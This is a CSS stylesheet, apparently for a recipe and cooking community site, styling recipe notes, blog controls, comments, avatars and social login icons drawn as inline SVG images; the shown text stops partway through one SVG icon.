.recipe-note-view, .recipe-note-wr.editing .recipe-note-view {
    display: none;
}

.recipe-note-wr.recipe-note-exists .b-ipn-toggler {
    display: none;
}

.recipe-note-wr.editing .recipe-note-view {
    display: none;
}

.categories-widget.loadingDisabledBlockWr, .user-note-widget.loadingDisabledBlockWr {
    min-height: 100px;
}

.cbook-note-wr .b-head {
    display: none;
}

.b-mypers-rec .b-ipn-box {
    padding: 14px 14px 20px 14px;
}

.b-myprec-note-form textarea {
    width: 100%;
    height: 96px;
}

.b-mypers-rec .b-myprec-note-form textarea {
    height: 176px;
}

.cbook-ingredient-tab .root-ing-shead {
    display: none;
}

.modal-body .b-myprec-form-inner {
    border: none
}

.user-recipes-warn-text {
    margin-bottom: 15px;
}

.blog-post-select-category-wr .b-myprec-form-inner {
    background: none;
    border: none;
}

.blog-post-select-category-wr .category-widg-item {
}

.no-recipe-image .recipe-upload-label {
    display: block;
}

.recipe-upload-label {
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    position: absolute;
    cursor: pointer;
}

.b-list-subcategory {
    display: block;
    text-decoration: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    color: #563b37;
    text-align: center;
}

.b-list-subcategory .b-item {
    padding-bottom: 20px;
}

.b-list-subcategory .b-pic {
    display: block;
    padding: 0 0 10px 0;
}

.b-list-subcategory:hover {
    color: #27886c;
}

.b-link-subcategory {
    display: block;
    text-decoration: none;
    font-size: 16px;
    line-height: 20px;
    font-weight: 600;
    color: #563b37;
    text-align: center;
}

.b-pop-list .b-all-its-link {
    font-weight: 600;
}

#select2-isvegetarian-results .select2-results__option:before,
#select2-isvegetarian-results .select2-results__option:after,
.select2-single-select-theme .select2-results__option:before,
.select2-single-select-theme .select2-results__option:after {
    display: none;
}

#select2-isvegetarian-results .select2-results__option, .select2-single-select-theme .select2-results__option {
    padding: 6px 12px;
}

#select2-isvegetarian-results .select2-results__option:hover, .select2-single-select-theme .select2-results__option:hover {
    color: #27886c !important;
}

#blog-post-preview-modal .modal-dialog{
    width: 800px;
}
#blog-post-preview-modal .modal-content {
    background: #fff;
}

.blog-cat-blog li:first-child:not(.active) a{
    padding-left: 0;
}

.modal-header {padding: 0; border: none;}

.blog-controls-wrap {margin-top: 10px; margin-bottom: 35px;}
.blog-controls-wrap .b-quote-source{padding: 15px 0 20px;}
.blog-controls {margin-bottom: 10px;}
.blog-controls .btn-send {margin-left: 0;}
.blog-controls .btn-send span:after{background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 53.4 48.2' id='svg8'%3E%3Cstyle id='style2'%3E.st0%7Bfill:%23fff%7D%3C/style%3E%3Cpath class='st0' d='M26.8 11.1c-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 2 .1 2-2.9 0-3zm-3.4 8.5c-5.1.1-10.2.5-15.4 1.4-1.9.3-1.1 3.2.8 2.9 4.6-.8 9.2-1.3 13.8-1.3 1.7 0 2.4-3 .8-3zM8.8 29.8c-1.9 0-1.9 3 0 3 6.3-.1 7-1 11.3-1.1 1-.1 1.1-1.3 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-4.7 1-11.1 1.1zM44.5 6.4c-.2 0-.4 0-.6.1-.4.1-.6.4-.8.6-4.9 5-14.3 15.5-18.6 20.9l-.3.6c-.3.2-.5.6-.6 1.1-.2 3.1-.4 6.2-.7 9.3-.1 1 1 1.7 1.9 1.4 1.6-.5 3.1-1 4.6-1.7.9-.4 2-.8 2.9-1.3.3 0 .6-.1.9-.4 2.9-2.8 10.6-10.9 13.3-13.9.3-.1.5-.3.7-.6 0 0 0-.1.1-.1.2-.2.4-.4.6-.7 2-2.2 5-4.9 5.4-8 .7-4.6-4.5-7.8-8.8-7.3zM30.6 35.1c-.9.6-2.2 1-3.1 1.3-.5.2-1 .4-1.5.5.1-2.1.3-4.1.4-6.2 2.7.4 4.1 1.7 4.2 4.1.1.1 0 .2 0 .3zm14.2-14.2c-.2.2-.4.5-.6.7-1.9 2.1-8.8 9.3-10.8 11.3-.8-2.4-2.5-4.1-5-4.9 2-2.5 8.9-10.1 11.1-12.5 1.5 0 3.1-.1 4.2 1.2.8 1 1.6 2.9 1.1 4.2zm5.1-6.2c-.6 1.1-1.4 2.2-2.3 3.1-.3-1-.8-1.9-1.3-2.6-1.1-1.6-2.6-2.2-4.3-2.5 1-1.1 2.1-2.2 3.2-3.3 3.5-.1 5.1 1.6 4.7 5.3z' id='path4' fill='%23fff'/%3E%3Cpath class='st0' d='M32.5 40.8c-.4.1-1.1.3-1.1.8.1 1.8.1 2.7-2.1 3.3-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.3 0-8.2.2-9.9-4.7-1.2-3.4-.6-8.5-.7-12.1-.3-6.6-.5-13.1-.7-19.7.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 13.2 3v.3c0 1.5 0 3 .1 4.5.1 1.9 3.1 1.9 3 0-.1-1.5-.1-3-.1-4.5v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.2-.5 20.1.4 15.3.3 11 .2-.6-.7.3 6.3c-.2.2-.3.5-.3.9.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.1-2.7 1-4.9 0-.6-.4-.9-1.8-.5z' id='path6' fill='%23fff'/%3E%3C/svg%3E") 0 0 no-repeat;}

.post-cover-image {margin-bottom: 15px;}
.post-cover-image img{max-width: 100%;}
.post-cover-image-small {float: left; margin-right: 20px; margin-bottom: 20px;}
span.btn:hover {cursor: default;}
.blog-post-status-line{margin: 0 -5px 20px;}
.blog-post-status-line .btn, .recipe-status-line .btn, .blog-post-status-line .lbl, .recipe-status-line .lbl{font-weight: normal; font-size: 14px;}
.recipe-status-line{margin: 0 0 10px;}
.listing-pagination-bottom {float: none;}
.listing-pagination-bottom ul{text-align: center; display: block;}

.recipe-page-cbook-label {
    background: url("960d268a/images/pic-label-2.svg");
    background-size: 100% 100%;
    width: 37px;
    height: 54px;
    display: inline-block;
}

.recipe-page-note-label {
    background: url("960d268a/images/pic-label-1.svg");
    background-size: 100% 100%;
    width: 37px;
    height: 54px;
    display: inline-block;
}

.b-irec-main-pic-list-labels li {position: relative;}

.b-irec-main-pic-list-labels .tooltip.top {
    left: 0px !important;
    top: auto !important;
    bottom: 100% !important;
    margin: 0 0 3px 0;
}

.b-irec-main-pic-list-labels .tooltip .tooltip-inner {
    white-space: nowrap;
}

.comment-body.editing .comment-edit-depend {
    display: none;
}

.comment-editing-button {
    display: none;
}

.comment-body.editing .comment-editing-button {
    display: inline-block;
}

.b-i-comment-link-pic-add, .comment-edit-wr {
    display: none;
}

.comment-body.editing .b-i-comment-link-pic-add, .comment-reply-form-wr .b-i-comment-link-pic-add, .comment-body.editing .comment-edit-wr {
    display: block;
}

.comment-body.editing .comment-content {
    display: none;
}

.b-i-comment-nav > .comment-vote-btn-wr {
    padding: 0;
}

.comment-vote-btn-wr .comment-vote-btn {
    display: inline-block;
    margin: 0 0 9px 20px;
}

.new-comment-form-wr .b-i-comment-link-pic-add {
    display: inline-block !important;
}
.soft-hide {display: none;}

.author-info .b-time{margin-top: 2px;}

.comment-author-label {
    text-decoration: none;
    padding: 0;
    color: #563b37;
    position: relative;
    margin: 0 5px 0 -5px;
    display: inline-block;
}
.comment-author-label:before {
    content: '';
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='78.938' height='27.03' viewBox='0 0 78.938 27.03'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23e85454;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3640_copy_18' data-name='Shape 3640 copy 18' class='cls-1' d='M218 3459s-6.781-8.84 21-12c34.294-3.91 57.333 2.83 54 6a4.73 4.73 0 0 1-2 7s1.066 3.31-2 4c1.35 6.2-12 7-12 7s-47.5 4.17-50 0c-8.22.05-7-6-7-6s-4.333.83-5-2 3-4 3-4z' transform='translate%28-214.906 -3445.81%29'/%3E%3C/svg%3E") no-repeat;
    background-size: 69px 22px;
    width: 78px;
    height: 27px;
    z-index: 1;
    left: 0px;
    bottom: -5px;
    position: absolute;
}

.comment-author-label span {
    position: relative;
    z-index: 2;
    width: 70px;
    text-align: center;
    color: #fff;
    display: inline-block;
    vertical-align: top;
    font-size: 15px;
}
.comment-delete-photo{
    display: none;
}
.comment-list-attach .b-item:hover .comment-delete-photo{
    display: block;
}

.subscription-list .b-rsus-already, .subscription-list .extra-text {
    display: none;
}

.text-danger{color: #e85454;}
.b-sub-col-right {min-height: 600px;}
.user-home .b-susb-avatar .b-susb-avatar-hov-link{
    width: 260px;
    height: 260px;
    background-position: center 85px;
    color: #fff;
    font-size: 20px;
    padding-top: 135px;
    text-align: center;
    text-decoration: none;
}

.user-home h1{display: inline;}
.user-home .b-ava-label-online{display: inline-block; position: inherit; left: 5px; top: -4px; text-align: center;}
.b-articles-mid-list-blog-new{margin-left: -15px;  margin-right: -15px;}
.b-articles-mid-list-blog-new .b-item{padding: 0 15px 25px;}

.filter-listing-wr{min-height: 300px;}

.b-row-ms-cols .b-inv-popup .b-pop-list > li{font-weight: 300;}
.b-highlight .b-pop-list .b-pop-list{padding:10px 0 5px 10px;}
.b-highlight .b-pop-list .b-pop-list li{padding-right: 0;}
.b-highlight .b-pop-list .b-pop-list li:last-child{padding-bottom: 0;}
.b-highlight.active > a:first-child{font-weight: 600;}

.select2-results ul span {
    line-height: 35px;
    padding-left: 50px;
}
.select2-results ul span img {
    max-height: 100% !important;
    max-width: 42px;
    display: inline;
    position: absolute;
    top: -3px;
    left: 0;
}

.check-link {
    background: url("960d268a/images/check.png") no-repeat 0 2px;
    padding-left: 18px;
}

.avatar-change, .avatar-delete {
    display: none;
}

.has-avatar .avatar-change, .has-avatar .avatar-delete {
    display: block;
}


.b-pse-list .b-link-vkontakte {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M31.2 21.6c1-.8 1.7-1.7 1.9-3.3.3-2.2-.6-4.2-2.1-5.7-4.1-3.9-10.9-2.5-15.9-1.5-.6.1-.9.5-1 1-.5.2-.9.6-.9 1.4.3 6.7.7 13.3 1 20 .1 1 .9 1.5 1.7 1.4 5.3.2 14.2.6 17.6-4.5 2.4-3.4.8-7.2-2.3-8.8zm-1.4 8.2c-1.1.9-2.8 1.2-4.2 1.5-2.8.7-5.6.7-8.4.6-.3-6-.6-12-.9-17.9 3.2-.7 6.9-1.5 10.1-.6 1.8.5 3.9 1.9 4 4.1 0 2.3-1.6 2.4-2.9 3.5 0 0 0 .1-.1.1-1.3.6-1.1 2.9.6 2.9 3.8-.2 4.6 3.6 1.8 5.8z'/%3E%3Cpath class='st0' d='M25.6 19.1c.3-.4.4-.8.3-1.3-.5-1.4-1.9-2.2-3.4-2.2-1.7 0-3.1 1.2-2.9 3 .1 1.6 1.6 2.9 3.2 2.8 1.3 0 2.4-1 2.8-2.3zM25.7 25.4c-.5-.5-1.3-.6-2-.5-1.4.1-3 1-2.9 2.7.1 1.5 1.6 2.5 3.1 2.2 1-.2 1.8-1.1 2-2 .6-.9.5-1.8-.2-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-vkontakte:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%235b8bc2%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M31.2 21.6c1-.8 1.7-1.7 1.9-3.3.3-2.2-.6-4.2-2.1-5.7-4.1-3.9-10.9-2.5-15.9-1.5-.6.1-.9.5-1 1-.5.2-.9.6-.9 1.4.3 6.7.7 13.3 1 20 .1 1 .9 1.5 1.7 1.4 5.3.2 14.2.6 17.6-4.5 2.4-3.4.8-7.2-2.3-8.8zm-1.4 8.2c-1.1.9-2.8 1.2-4.2 1.5-2.8.7-5.6.7-8.4.6-.3-6-.6-12-.9-17.9 3.2-.7 6.9-1.5 10.1-.6 1.8.5 3.9 1.9 4 4.1 0 2.3-1.6 2.4-2.9 3.5 0 0 0 .1-.1.1-1.3.6-1.1 2.9.6 2.9 3.8-.2 4.6 3.6 1.8 5.8z'/%3E%3Cpath class='st0' d='M25.6 19.1c.3-.4.4-.8.3-1.3-.5-1.4-1.9-2.2-3.4-2.2-1.7 0-3.1 1.2-2.9 3 .1 1.6 1.6 2.9 3.2 2.8 1.3 0 2.4-1 2.8-2.3zM25.7 25.4c-.5-.5-1.3-.6-2-.5-1.4.1-3 1-2.9 2.7.1 1.5 1.6 2.5 3.1 2.2 1-.2 1.8-1.1 2-2 .6-.9.5-1.8-.2-2.4z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
}

.b-pse-list .b-link-facebook {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.3 44.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M45 27c0-4.4.2-8.8-.1-13.2-.3-5.2-1.7-10.2-6.8-12.6-3.2-1.5-6.6-1.4-10-1.2-5.2.3-10.4.5-15.6.3-.3 0-.5.1-.7.2-.1 0-.3-.1-.4-.1C6.6.6 2.2 2.2 1 7.3-.5 13.8 0 21.9.4 28.5c.3 4.6.3 11.3 4.8 14.1 4.3 2.7 11.6 1.4 16.4 1.6.9.2 1.9-.2 1.9-1.4 0-5.2.3-10.4.8-15.6.1-.8-.8-1.5-1.5-1.5-3-.1-4.7.7-4.8-2.8-.1-3.2 1.9-2.2 4.5-2 1.1.1 1.6-1 1.4-1.9-.9-6.2 4.1-10.5 10-9.5 0 .8 0 1.7-.1 2.5-4.8-.4-8.4 3.9-6.8 9 .2.6.8 1.1 1.4 1.1h5.4c-.1 1.4-.3 3-.7 3.3-.6.6-3.8.5-4.7.6-.6.1-1.2.9-1.1 1.4.6 5.2.9 10.4.5 15.6-.1 1.6 2 1.9 2.7.8.2.4.6.6 1.2.6 5.2 0 11.9-.9 13.2-6.8.7-3.3.1-7.3.1-10.6zm-2.9 8.8c-.9 5.2-6.2 5.6-10.3 5.6-.3 0-.6.1-.8.2.2-4.3 0-8.6-.4-12.8 1.7-.1 3.8-.2 4.8-1.2 1.4-1.4 1.3-4.9 1.6-6.7.2-.9-.4-1.9-1.4-1.9h-5.5c.2-3.6 1.9-4.9 4.9-3.7 1 .4 1.8-.6 1.9-1.4.2-1.8.2-3.4.2-5.2 0-.6-.3-1-.7-1.2-.2-.4-.5-.7-1-.8-7.9-1.9-14.3 3.5-14.4 11-4.1-.3-6.3 0-6 5.1.3 5.3 1.8 5.6 6.2 5.7-.4 4.2-.6 8.3-.6 12.5-3.2-.1-6.4 0-9.6-.3-7.2-.7-7.1-6.6-7.5-12.3-.2-4-.1-8.1.1-12.1.1-1.8.1-3.7.2-5.5.3-4.8 3-7.3 7.7-7.4.3 0 .5-.1.7-.2.1 0 .3.1.4.1 5.5.2 11-.1 16.5-.4 7.8-.4 12.3 2.8 12.8 10.8.4 5 .1 10 .1 15 0 2.3.5 4.9.1 7.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-facebook:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 45.3 44.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23476ec0%7D%3C/style%3E%3Cpath class='st0' d='M45 27c0-4.4.2-8.8-.1-13.2-.3-5.2-1.7-10.2-6.8-12.6-3.2-1.5-6.6-1.4-10-1.2-5.2.3-10.4.5-15.6.3-.3 0-.5.1-.7.2-.1 0-.3-.1-.4-.1C6.6.6 2.2 2.2 1 7.3-.5 13.8 0 21.9.4 28.5c.3 4.6.3 11.3 4.8 14.1 4.3 2.7 11.6 1.4 16.4 1.6.9.2 1.9-.2 1.9-1.4 0-5.2.3-10.4.8-15.6.1-.8-.8-1.5-1.5-1.5-3-.1-4.7.7-4.8-2.8-.1-3.2 1.9-2.2 4.5-2 1.1.1 1.6-1 1.4-1.9-.9-6.2 4.1-10.5 10-9.5 0 .8 0 1.7-.1 2.5-4.8-.4-8.4 3.9-6.8 9 .2.6.8 1.1 1.4 1.1h5.4c-.1 1.4-.3 3-.7 3.3-.6.6-3.8.5-4.7.6-.6.1-1.2.9-1.1 1.4.6 5.2.9 10.4.5 15.6-.1 1.6 2 1.9 2.7.8.2.4.6.6 1.2.6 5.2 0 11.9-.9 13.2-6.8.7-3.3.1-7.3.1-10.6zm-2.9 8.8c-.9 5.2-6.2 5.6-10.3 5.6-.3 0-.6.1-.8.2.2-4.3 0-8.6-.4-12.8 1.7-.1 3.8-.2 4.8-1.2 1.4-1.4 1.3-4.9 1.6-6.7.2-.9-.4-1.9-1.4-1.9h-5.5c.2-3.6 1.9-4.9 4.9-3.7 1 .4 1.8-.6 1.9-1.4.2-1.8.2-3.4.2-5.2 0-.6-.3-1-.7-1.2-.2-.4-.5-.7-1-.8-7.9-1.9-14.3 3.5-14.4 11-4.1-.3-6.3 0-6 5.1.3 5.3 1.8 5.6 6.2 5.7-.4 4.2-.6 8.3-.6 12.5-3.2-.1-6.4 0-9.6-.3-7.2-.7-7.1-6.6-7.5-12.3-.2-4-.1-8.1.1-12.1.1-1.8.1-3.7.2-5.5.3-4.8 3-7.3 7.7-7.4.3 0 .5-.1.7-.2.1 0 .3.1.4.1 5.5.2 11-.1 16.5-.4 7.8-.4 12.3 2.8 12.8 10.8.4 5 .1 10 .1 15 0 2.3.5 4.9.1 7.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-odnoklassniki {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M19.2 20.5c3.5 1.4 8.1.5 9.6-3.3 1.5-3.7-.4-7.9-3.8-9.7-.2-.1-.3-.1-.5-.2-2.9-1.5-7 .7-8.6 3.4-2 3.6-.5 8.2 3.3 9.8zm.3-9.5c.8-.7 3-1.8 4-.8.3.3.6.4.9.4 3.1 2.6 2.2 8-2.7 7.3-2.1-.3-3.9-1.9-3.7-4.2.1-.9.7-1.9 1.5-2.7zM29 22.7c-2.2 2.5-8.4 1.9-11.4.1-.1-.4-.4-.8-1-.9-.2 0-.3-.1-.5-.1-1.3-.2-2.7 1.4-1.5 2.5 1.7 1.5 3.7 2.3 5.9 2.6-1.9 2.5-3.9 5-5.4 7.8-.9 1.5 1.1 2.9 2.4 1.8l.4-.4c.4-.3.5-.7.5-1.1 1.2-2 2.7-3.9 4.1-5.7 1.4 2.4 3.1 4.5 5.1 6.5 1.3 1.4 3.5-.7 2.1-2.1-1.9-2-3.6-4.2-5-6.6 2.4 0 4.8-.4 6.5-2.3 1.2-1.5-.9-3.6-2.2-2.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-odnoklassniki:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23eb722e%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M19.2 20.5c3.5 1.4 8.1.5 9.6-3.3 1.5-3.7-.4-7.9-3.8-9.7-.2-.1-.3-.1-.5-.2-2.9-1.5-7 .7-8.6 3.4-2 3.6-.5 8.2 3.3 9.8zm.3-9.5c.8-.7 3-1.8 4-.8.3.3.6.4.9.4 3.1 2.6 2.2 8-2.7 7.3-2.1-.3-3.9-1.9-3.7-4.2.1-.9.7-1.9 1.5-2.7zM29 22.7c-2.2 2.5-8.4 1.9-11.4.1-.1-.4-.4-.8-1-.9-.2 0-.3-.1-.5-.1-1.3-.2-2.7 1.4-1.5 2.5 1.7 1.5 3.7 2.3 5.9 2.6-1.9 2.5-3.9 5-5.4 7.8-.9 1.5 1.1 2.9 2.4 1.8l.4-.4c.4-.3.5-.7.5-1.1 1.2-2 2.7-3.9 4.1-5.7 1.4 2.4 3.1 4.5 5.1 6.5 1.3 1.4 3.5-.7 2.1-2.1-1.9-2-3.6-4.2-5-6.6 2.4 0 4.8-.4 6.5-2.3 1.2-1.5-.9-3.6-2.2-2.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-google {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M24.4 22c-1.8.1-3.6.1-5.4.2-1.9.1-1.9 3.1 0 3 1.3 0 2.6-.1 3.9-.1-.5 6.3-10.5 4-11.6-2-.4-2.6-.4-5.6 1.8-7.4 1.5-1.2 8.7-2.9 8.2 1.5-.2 1.9 2.8 1.9 3 0 .6-4.9-5.2-6.3-9-5.6-5.6 1-7.6 5.9-7 11.1.5 5.1 4.3 8.5 9.4 9.4 5.1.9 8.9-3.6 8.2-8.6-.1-.8-.6-1.5-1.5-1.5zM37.6 18.9c-1.2 0-2.4.1-3.6.2-.1-1.1-.2-2.3-.3-3.4-.1-1.9-3.1-1.9-3 0l.3 3.6c-1.1.1-2.3.2-3.4.4-1.9.3-1.1 3.2.8 2.9 1-.1 1.9-.2 2.9-.3v.2c.1 1.4-.1 3.3.8 4.4.3.4 1 .6 1.5.4.1 0 .1 0 .2-.1.8-.3 1.2-1 1-1.8v-.1c-.1-.3-.2-.6-.4-.7 0-.4 0-1.1-.1-1.3 0-.4-.1-.8-.1-1.2 1.1-.1 2.2-.1 3.4-.1 2-.2 2-3.2 0-3.1z'/%3E%3C/svg%3E") no-repeat;
    background-size: 47px 45px;
    width: 47px;
    height: 45px;
}

.b-pse-list .b-link-google:hover {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 44.9 44' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M44.2 11.4c-.6-5-1.2-10.3-7-11.2-3.9-.6-8.1 0-12 0-4 0-8-.2-12 .2-5 .4-9.7 2-11.9 6.7-1.5 3.1-1.4 6.6-1.2 10 .3 5.2.5 10.4.3 15.6 0 .4.1.8.4 1 .3 5.4 2.8 9 8.7 9.6 8 .8 16.7 1 24.7-.2 4.6-.7 8.7-2.3 9.7-7.3 1.4-7.4 1.2-16.8.3-24.4zm-2.7 13.5c-.1 2.4-.2 4.7-.4 7.1-.2 4.3-1.7 7.1-6 8-4.8 1.1-10.2.9-15.1.8-2.7-.1-5.4-.2-8-.3-4.8-.3-8.2-2.7-8.3-7.7 0-.4-.1-.7-.3-.9.2-5.3-.1-10.5-.4-15.7-.3-6.6 1.9-11.7 8.9-12.6 5-.7 10.1-.4 15.1-.4 2.4 0 5-.4 7.4-.1 1.9.3 4.6 1.2 5.8 2.9.8 1 .7 3.6.9 4.8.6 4.7.6 9.4.4 14.1z'/%3E%3Cpath class='st0' d='M24.4 22c-1.8.1-3.6.1-5.4.2-1.9.1-1.9 3.1 0 3 1.3 0 2.6-.1 3.9-.1-.5 6.3-10.5 4-11.6-2-.4-2.6-.4-5.6 1.8-7.4 1.5-1.2 8.7-2.9 8.2 1.5-.2 1.9 2.8 1.9 3 0 .6-4.9-5.2-6.3-9-5.6-5.6 1-7.6 5.9-7 11.1.5 5.1 4.3 8.5 9.4 9.4 5.1.9 8.9-3.6 8.2-8.6-.1-.8-.6-1.5-1.5-1.5zM37.6 18.9c-1.2 0-2.4.1-3.6.2-.1-1.1-.2-2.3-.3-3.4-.1-1.9-3.1-1.9-3 0l.3 